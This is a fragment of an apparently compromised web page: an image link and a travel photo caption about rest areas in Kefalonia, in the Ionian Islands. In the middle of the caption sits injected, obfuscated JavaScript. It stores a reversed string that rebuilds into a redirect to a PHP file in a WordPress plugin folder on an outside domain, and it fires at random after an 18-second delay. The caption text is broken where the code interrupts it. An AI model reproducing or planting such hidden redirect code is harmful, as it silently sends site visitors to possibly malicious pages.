 Kappa$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Kefalonia Rest Areas, Kefalonia, Ionian Islands